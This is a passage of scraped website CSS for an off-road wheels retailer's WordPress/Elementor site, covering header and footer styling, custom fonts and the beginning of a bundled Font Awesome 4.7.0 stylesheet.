.elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-size:15px;line-height:1.3em;letter-spacing:0.2px;color:#000000;padding:10px 15px 10px 15px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-size:10px;padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:15.365%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:84.635%;}}@media(max-width:1024px) and (min-width:768px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:15%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:85%;}}@media(max-width:767px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:25%;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 20px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{width:100%;max-width:100%;text-align:center;}.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:100%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:75%;}.elementor-50793 .elementor-element.elementor-element-fd28bba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-element{--align-self:center;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon-wrapper{text-align:center;}.elementor-50793 .elementor-element.elementor-element-c3d211e{width:var( --container-widget-width, 75.833px );max-width:75.833px;--container-widget-width:75.833px;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-bdb4652 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-size:15px;color:#000000;padding:19px 19px 19px 19px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-size:15px;line-height:0em;letter-spacing:0px;word-spacing:0em;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-50793 .elementor-element.elementor-element-00b92a7{width:var( --container-widget-width, 51px );max-width:51px;--container-widget-width:51px;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-00b92a7 > .elementor-widget-container{padding:10px 20px 10px 0px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon{font-size:35px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon svg{height:35px;}}/* Start custom CSS for icon, class: .elementor-element-00b92a7 */.elementor-50793 .elementor-element.elementor-element-00b92a7 {
    width: fit-content;
}/* End custom CSS */
/* Start custom CSS */.inline-elements {
    display: flex;
    width: fit-content !important;
}

.full-height-button,
.full-height-button .elementor-widget-button,
.full-height-button .elementor-widget-container,
.full-height-button .elementor-button-wrapper,
.full-height-button .elementor-button-content-wrapper,
.full-height-button a {
    height: 100%;
}

.full-height-button .elementor-button-content-wrapper {
    align-items: center;
}

#main-header-mobile-menu {
    display: none;
}

/*
.ekit-template-content-markup.ekit-template-content-header.ekit-template-content-theme-support {
    overflow: hidden;
}
*/

.ekit-template-content-header .elementor-social-icon:hover {
    background-color: #ff7f41 !important;
    opacity: 1;
}

.ekit-template-content-header .elementor-social-icon:hover i{
    color: white !important;
}
@media (max-width: 1600px) {
    
    #header_links_section .elementor-top-column .elementor-widget-image {
        max-width: 110px;
    }
    #header_links_section .elementor-widget-image .elementor-widget-container {
        padding: 0px 0px 0px 35px;
    }
    #header_links_section .elementor-widget-image a img {
        max-width: 100px;
    }
    #ekit-megamenu-menu #menu-menu li a {
        font-size: 12px;
    }
}
@media (max-width: 1350px) {
    .elementor-element.elementor-element-bdb4652.elementor-widget.elementor-widget-ekit-nav-menu {
        display: none;
    }
    #main-header-mobile-menu {
        display: block;
        padding-top: 5.6px;
    }
}

/* Wheel Megamenu */
.wheels-main-menu-item .elementskit-megamenu-panel {
    padding-top: 10px;
    position: absolute;
    left: -50% !important;
}

@media (min-width: 2100px) {
    .wheels-main-menu-item .elementskit-megamenu-panel {
        right: -200% !important;
        left: unset !important;
    }
}

/* Make sure active state works on all pages */

body.archive.tax-xf-wheels #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a,
body.archive.tax-xf-wheels #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a .elementskit-submenu-indicator,
body.page.page-id-40415 #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a .elementskit-submenu-indicator {
    color: #FF7F41;
}


body.archive.term-vehicle-gallery #ekit-megamenu-menu #menu-menu .gallery-main-menu-item a,
body.archive.term-vehicle-gallery #ekit-megamenu-menu #menu-menu .gallery-main-menu-item a .elementskit-submenu-indicator {
    color: #FF7F41;
}

@media (min-width: 1500px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 15px 0px 15px;
    }
}

@media (min-width: 1600px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 20px 0px 20px;
    }
}

@media (min-width: 1900px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 25px 0px 25px;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Noto Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Regular.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Noto Sans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Bold.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Impact';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/impact.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54621.css?ver=1745609098
body_size: 1669
content:
.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-86b85e6:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/Orange-Bar-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-container{min-height:40px;}.elementor-54621 .elementor-element.elementor-element-86b85e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8{text-align:right;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:30px;color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-b483d50 > .elementor-widget-container{padding:3px 22px 0px 12px;}.elementor-54621 .elementor-element.elementor-element-b483d50{text-align:center;}.elementor-54621 .elementor-element.elementor-element-b483d50 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:500;line-height:22px;letter-spacing:-10px;word-spacing:0.1em;color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon{background-color:#262626;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon i{color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon{background-color:#262626;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon i{color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon svg{fill:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-widget-container{text-align:center;}.elementor-54621 .elementor-element.elementor-element-313c0fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-social-icon{--icon-padding:0.4em;}.elementor-54621 .elementor-element.elementor-element-d88829b:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-d88829b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Footer-Background-2560.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-d88829b{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 10px 60px 10px;}.elementor-54621 .elementor-element.elementor-element-d88829b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54621 .elementor-element.elementor-element-c37b6af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54621 .elementor-element.elementor-element-c37b6af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9 > .elementor-widget-container{padding:0px 0px 0px 65px;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9{text-align:left;}.elementor-54621 .elementor-element.elementor-element-90d25b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-58bf000 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-58bf000{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-d87a909.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-bc71b29 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-bc71b29{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-ce3d461.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-4d46d4a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-4d46d4a{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-9c184a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-f35f22b > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-f35f22b{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-69f873d:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-69f873d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Footer-Background-2560.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-69f873d{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-54621 .elementor-element.elementor-element-69f873d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54621 .elementor-element.elementor-element-5086950 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-54621 .elementor-element.elementor-element-2027f03{padding:40px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-9e316db{--spacer-size:50px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-0a595cd{text-align:center;font-size:10px;font-weight:600;color:#B8B8B8;}@media(min-width:768px){.elementor-54621 .elementor-element.elementor-element-c37b6af{width:15.407%;}.elementor-54621 .elementor-element.elementor-element-8132e1b{width:84.593%;}}@media(max-width:1024px){.elementor-54621 .elementor-element.elementor-element-86b85e6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-20ec60e > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{letter-spacing:2.4px;}.elementor-54621 .elementor-element.elementor-element-b483d50 > .elementor-widget-container{padding:10px 14px 10px 0px;}.elementor-54621 .elementor-element.elementor-element-d88829b{padding:40px 10px 40px 10px;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-58bf000{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-bc71b29{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-4d46d4a{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-f35f22b{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:17px 17px 17px 17px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{font-size:26px;}.elementor-54621 .elementor-element.elementor-element-313c0fa{--icon-size:16px;--grid-column-gap:4px;}.elementor-54621 .elementor-element.elementor-element-d88829b{border-width:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-c37b6af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-90d25b0{width:50%;}.elementor-54621 .elementor-element.elementor-element-d87a909{width:50%;}.elementor-54621 .elementor-element.elementor-element-ce3d461{width:50%;}.elementor-54621 .elementor-element.elementor-element-9c184a6{width:50%;}.elementor-54621 .elementor-element.elementor-element-69f873d{border-width:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-5086950 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-b025895 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-9e316db{--spacer-size:80px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:00px 00px 00px 00px;padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-62dc2d8 */@media (max-width: 767px) {
    .elementor-54621 .elementor-element.elementor-element-62dc2d8 h2 {
        font-size: 5vw !important;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b483d50 */@media (max-width: 767px) {
    .elementor-54621 .elementor-element.elementor-element-b483d50 h2 {
        font-size: 4.5vh !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-86b85e6 */.elementor-54621 .elementor-element.elementor-element-86b85e6 a.elementor-social-icon:hover {
    background-color: white !important;
}

.elementor-54621 .elementor-element.elementor-element-86b85e6 a.elementor-social-icon:hover i {
    color: #262626 !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0a595cd */.elementor-54621 .elementor-element.elementor-element-0a595cd a {
    color: #B8B8B8;
    font-weight: bold;
}

.elementor-54621 .elementor-element.elementor-element-0a595cd a:hover {
    color: #B8B8B8;
}/* End custom CSS */
/* Start custom CSS *//*

.footer-tel {
    color: red;
}

.footer-tel:hover {
    color: #c00021;
}

.footer-link-list a {
    color: #959595;
}
.footer-link-list a:hover {
    color: white;
}

.footer-link-list {
    width: fit-content !important;
}

.become-a-dealer-arrows {
    font-family: "Poppins Black";
    letter-spacing: -3px;
    font-size: 23px;
    line-height: 12px;
    display: inline-block;
    margin: auto;
    vertical-align: middle;
    padding-bottom: 2px;
}

.footer-flex-meet {
    display: flex;
    width: auto !important;
}

@media (max-width: 767px) {
    .footer-link-list {
        width: 100% !important;
    } 
}

@media (min-width: 1024px) and (max-width: 1526px) {
	.elementor-nav-menu__align-right .elementor-nav-menu, .elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .elementor-nav-menu__align-right .elementor-nav-menu {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        border-top: 1px solid #646161;
        padding-top: 16px;
        width: 100%;
    }
    
    .elementor-47781 .elementor-element.elementor-element-5657aab > .elementor-widget-container {
        margin-right: 0px;
    }
}

@media (min-width: 1024px) and (max-width: 1110px) {
    .elementor-47781 .elementor-element.elementor-element-5657aab .elementor-nav-menu--main .elementor-item {
        padding-left: 10px;
    }
}


@media (max-width: 872px) {
	.elementor-nav-menu__align-right .elementor-nav-menu, .elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .elementor-nav-menu__align-right .elementor-nav-menu {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        border-top: 1px solid #646161;
        padding-top: 16px;
        width: 100%;
    }
    
    .elementor-47781 .elementor-element.elementor-element-5657aab > .elementor-widget-container {
        margin-right: 0px;
    }
}

*/

.footer-link-list a {
    color: #959595;
}
.footer-link-list a:hover {
    color: white;
}

.footer-link-list {
    width: fit-content !important;
}

.footer-flex-meet {
    display: flex;
    width: auto !important;
}

@media (max-width: 767px) {
    .footer-link-list {
        width: 100% !important;
    } 
}

.mobile-footer-list-wrapper a {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 22px;
}

.mobile-footer-list-wrapper a:hover {
    color: #B8B8B8;
}

.mobile-footer-list-wrapper p {
    margin: 0px;
}

.mobile-footer-list-wrapper hr {
    border-top: 1px solid #959595;
    border-left: 1px solid #959595;
    border-right: 1px solid #B8B8B8;
    border-bottom: 0px solid #B8B8B8;
    margin-bottom: 15px;
    margin-top: 15px;
}

.mobile-footer-list-wrapper .mobile-footer-left {
    
}

.mobile-footer-list-wrapper .mobile-footer-right {
    float: right;
    font-family: "Sans-serif";
    font-weight: 600;
}



/* Accordian Mobile Menu */
.mobile-footer-list-wrapper {
    display: none;
}

.mobile-menu-accordian .elementor-accordion .elementor-tab-title {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 22px;
    font-weight: 200 !important;
}

.mobile-menu-accordian .elementor-accordion a.elementor-accordion-title:hover {
    color: #B8B8B8;
}

.mobile-menu-accordian .elementor-accordion .elementor-accordion-item {
    border: none;
    border-bottom: 1px solid #B8B8B8;
}

.mobile-menu-accordian .elementor-accordion .elementor-tab-title {
    padding: 0px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.mobile-menu-accordian .elementor-accordion-icon-closed i,
.mobile-menu-accordian .elementor-accordion-icon-opened i {
    font-weight: 100;
        padding-right: 6px;
    text-align: left;
}

.mobile-menu-accordian .elementor-accordion-item .elementor-tab-content a {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 18px;
    font-weight: 200;
    letter-spacing: 1px;
    line-height: 32px;
}

.mobile-menu-accordian .elementor-accordion-item .elementor-tab-content a:hover {
    color: #B8B8B8;
}

.mobile-menu-accordian .mobile-accordian-arrows {
    font-family: "Poppins", Sans-serif;
    font-size: 25px;
    font-weight: 500;
    letter-spacing: -9px;
    margin-right: 12px;
    position: relative;
    top: 2.5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.css?ver=1695150284
body_size: 22134
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa